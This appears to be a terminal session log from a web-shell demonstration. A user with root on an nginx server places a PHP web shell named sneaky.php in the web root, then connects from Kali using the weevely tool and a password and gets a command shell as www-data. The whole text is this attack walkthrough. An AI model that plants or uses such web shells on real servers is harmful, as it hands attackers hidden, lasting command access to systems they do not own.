 ubuntu@ip-172-31-23-200:~$ sudo -i
root@ip-172-31-23-200:~# mv /tmp/sneaky.php /usr/share/nginx/html/
root@ip-172-31-23-200:~# exit
logout
ubuntu@ip-172-31-23-200:~$ exit
logout
Connection to 52.0.212.83 closed.
root@kali:~# weevely http://52.0.212.83/sneaky.php blagger
Weevely v1.1
Stealth tiny web shell
KALI
"the quieter you become,
[+] Browse filesystem, execute commands or list available modules with ':help'
[+] Current session: 'sessions/52.0.212.83/sneaky.session'
www-data@ip-172-31-23-200:/usr/share/nginx/html $ ls
50x.html
index.html
sneaky.php
uploads